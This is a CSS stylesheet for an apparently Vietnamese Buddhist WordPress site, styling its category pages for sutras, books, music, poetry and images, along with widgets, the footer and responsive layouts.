.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
